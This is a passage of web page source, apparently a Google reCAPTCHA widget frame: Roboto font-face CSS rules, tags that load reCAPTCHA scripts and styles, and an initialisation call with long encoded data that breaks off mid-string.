  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VOhQho-RTewCEWN3EdJj2A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VOhQho-RTewCEWN3EdJj2A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VOhQho-RTewCEWN3EdJj2A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/[base64]/w7/DinHDg8OHPRo0fyodw5wHQsK3w6nDhBs3w4HCtSwEXBfDgMOxw4nCmMOvwogzwq/DnidzwrzCvMOMMcKLwp4dwqLDkDPDqcOsEjthIsKxwoUYalcBw4AIK1IQKcOKGcOlw7vDjcO1BC4XIzk7HsKOw418wr56OgrCqxAkw7fDp3AEw54Jw7DClmAgZ3XCjcOxwptvGcONwrXDrF7Di8O/wp/[base64]/CsQsKZsK+RlXCm2JzPy42woh4TX0+ZcKkBVFxUXRlVlhzVSo/K8OFBRJ9w73DkGzDhsKSw50qw5jDmTPDqExBYsOMw7rChkIVM8KVGFLCscO3wqk2w5DCpVszwrjCrcKlw4DDjcO0FsKhwqvDtXlFF8OswrtIwqwewrI9K2ISJWA7ZcKMwq/Do8K6HsOGwq3CpHN4w6DCkWZPwrRSwpg3w70id8OSGcOzw7Y2b8ObwqE4cyMQwox2F2Nlw7QRLcOKw6vDkQzDucKNwrDCsS7CoX/[base64]/CpzjCpcKgN1DDpFrDvnvCqk7CqMKkwr5Qw4oXSRskwoPCh0Ftw5fDq8OXw5zDiFI2w4vDlnM1b0NQw7paTMKpwq/DsVrDmlnCgsO4w6kawoZYWsOhw6jDrCwuwr50JFUrwplvJTURR2l3wp9FcsKQPMKWL00nZsKrUBTCulHCng3Dv8KVwpPCg8KKwohCwrYcQcO7dcOyNRcLwrF6wp5nLjrDrcOjAXhzwr7Dgk/CigTCt1LCmBjDscOvw5FOwoR3w4RDRzXCiFrDqxnDtMOvdA0kWcOfd1wRSGrDlGIdMyDCpG9pO8OcwrsxPzw6bD7DkMKKNHBQwpjDuwbCi8K+w5oDKELDq8OuFVjDlxgCesK0Qkg0w6nDq0XDj8Kaw7d8w7s9LcODc1bCisKewq5FZHfDpcKieQ/[base64]/CusKMMcObw7zCqFTCiMOdKsOFOMOGZ3NHw7wHesKVSsO3D8K0wqTDmBbCv8KUw6YQfsOMBX/CoVpJwoFOU8O1d3tddsOFw7cAUlzDum7DkWbDtCrDlGpowpAmw7rDgyXCsiwgwpVSw7bDqg7Cu8OCfGfCrmvCkMOXwqTDtsKwK0XDgcO/[base64]/wrTDrMKhGMOjwrFFw5bCt8KKby81wrfCmlJRw6ZePUBYwrXDuAnDpUXDv8O/ZRvCvsO2bEUtU3U3w6sucxpSdMO8RXR/MkocCxNhN8O1LcOwKcKgAMKzwpgXH8ORZ8OLW0HDlcKEL1HCkjHDrMO4T8OBaUpVS8KpTg/DkMOFZsOjw5N1ZcOAZUbCtF8WZMKBw7TDngjDn8OmIjMZIzHCvTJNw71Be8Oww4bDvigywrwqwr/DmyzCn3rCjF7DoMKrwoNwHcO4LsKhwrlgwpTDsh/Ds8Kiw63DtMOdA8OKT8OsBRwPwrvCjAPCiDfDjXwjwp57w4jCi8KSw6gYKMOKVMOrw7/[base64]/wpjChsOjwrrDmsO4w7nDqk3Do8OkO8OMfDrCicOxNcK8w6dZGh5XVMOnZ8K0LwQlUR7DisKcwp3DvsKpwq0MwpwxHAnDsEHDsHbDs8Otwr7DlWoXw508CCMfw7HCsSnCtBw9Dn7DqEZPw7/DvVjCpcKSw7zCsQbClsOswrpBwpMow6tewqbDisKSwojCiDNyGT50UTxMwpvDh8O9wpjCssKnw5PDuxDCtDEdNQU3EsKpOF/DqwcGw7HCscKcK8ONwrgFH8OfwrnCicOKwowhw6vDjcOVw4PDi8K6QMKxahjCkcKww6XDpiXDoWfCqcKuwpLDmmdYw7kOwqtMwrbDgMK8WBdKWiHDkMKHLWrCssKxw5bDmkQKw77Di3/DpMKIwpTCoGDCjjcWAn0OwqvDmljCqUtmTMO1wqkvHRjDlzYUDMK/w4LDkA9Zwq/[base64]/CgnlCLMKPdgp4w7PCkXLCnh8swr99wrdSNQvDusKlHlkVARdmw5zDnkAsw47DlsOlbAnCkMORw7fDk0nCl0TCt8KSw6fCncKAw7k+VMOXwqzCk1rChVHCoH/CjCQ8wp9Rw7zCkSTDsRZlJsObR8OvwqdAw5p+TCfClxV8wqN3AsK4EFVFw7sNwqlJwpNDw4DDnsO4w6vCucKNwoIMw7Jsw6zDo8KZRhrCnMKDLcKtwptPUMKkflszw5hww7DCjcOjCVR7w6oFw5HCnlNow45TEgt7P8OZOBHDhcOrwprDpj/DmQcCST4/P8KDbcO3wrrDp3tfa0LCrsK/EMOvVXZqEyZKw7DCkkE7H2gjw5/DqcOBw7pGwqfDoyUNSx4sw4XDuis7wpPDncOmw6ksw7IFBXjCjsOoe8Obw6QiBcKNw4ZLdjDDpMOWd8OGR8OsTR3CtkXCuy7DvkjCkcKiIsKcI8OcDV/DiwjDpwvDh8OxwpXCtcK/w60eU8O6w5hsHjrDhkTCtmXCsFbDi08ed0PDqcOuw7/DvMKfwrHCgXpoakLCkg1XaMOjw5rCr8Kuw5/[base64]/CnxHDnQgsSsOUB8OZw41ZIsO8w5VLcGXDnEBDwrHDiwnDnmJ0Vh3DhcOZEMOPJsO8w4IXw4EoTsOhHER0woHDjsOWw4DDqMKoHncCKsOmdcK0w4jDrsOJA8KLAsKOwqRsJcOqcsO/dcO7GsKTbMOMwprCkDNIwqIuWMOtU1kTYMKnwqDDlRfChRRiw7XCrUHCncKzw5zDky7CscKWwoHDpcK2QMOzESLDpMOiKcKpJzpzQ3FaYRzCj0Rsw6bCs1HDm3XCuMOJIsOsbWQdLn3DicKrw60HLzXCn8OnwoPDksK5w5gDMMKxwoFiXcK/[base64]/[base64]/VsOMJWDCkcOUwrrDtSzDtVgFIsO4w73DscOyBzbCpcKcA8OZw7EGW3PDh1MGw4/[base64]/[base64]/[base64]/M2oaaRjDsQ3ClkR0w5QsClpGwpxIYcOIeDVYw5jDlW7DnsKWw4dmwqbDhcOywprCux81O8OvwpzCg8KoQ8KEbRzClQbCtHXDtsOpL8KZw5QdwrHCsR0/wp9Qwo/CsEgVw4bDrW/DvMOwwqHDs8KtAMKRWSRaw6rDrzQPO8K+wrEIwpxww4F5MTZrf8Osw75bHhNiw5hqwpXDnzQdQsOuZz0RJn7Cr1jDoHl7wptgw67DkMOdIcKadFNHeMOEGMOlwp4hwqhgOjvDuydjHcKDSSTCqS7DusOPwpg7VcOiQ8OFwq1wwr5UwrfDvDlRw7sdwo9SXcOsOlotw7/CnsKTKQ/DrsO8w4xuwoZ7wqokWkPDuXPDpXPDpyMOMQZnbMO5McK0w4QSMDbDq8Kww6DCqMKJEFLCk2nCq8OrVsO/IwvDg8KMw6kUw58WwoDDtks5wr/CtTnCncO3w7VcJBwmw68IwqHCkMOXOAXCiBHCpMKUMsOJClsPwq/CoD7Ch3MYZsKnw7lueMKnYVJqw54wJcOoIcKzY8OKG3wfwqA1wo3Dl8ODwr3DpcOGwpVEwpjDp8KWHsOzd8KTdn3CrG/Ck2jCqnoLwrLDo8Oow4M6wrDDvMKkLcOrwqhww47Cl8Kiw7fDu8KbwprDvk/CsRvDm19qG8KdKsO4TQ12wrFzw5tDwr3DmcKHDH7DgApCOsKjRyTDjRpTIcOGw53DncOUwqTCj8KAC0/DtMKYw4MkwpbDlFLDiA0uwrHDuF04wrfCrsOMdsKqwpbDvcKyDC4+wrfCimgVM8OCwr0CW8KAw7U2Rm1THsOUX8KcT2zDnC9BwoZ3w6PDkcKXw6gvacOjw6HCp8KYwqbCnV7DpEZwwr/DjsKBw5nDpMODUcKfwqUBHnlpXcOEwqfCngofHDjCj8OgSVBqwqDDsTZrwrEGZ8KjN8KHSsO3YzcPOMOPw7jCnn9gw6cWCsKwwp4Uc0zCs8KiwqzCqMOkT8O/[base64]/[base64]/CoFc9Jh7DisKbw4YbC8OCwqTDscOYc8K4wrsFd0nCvVTDtzliw5fDs21JX8KbKX7D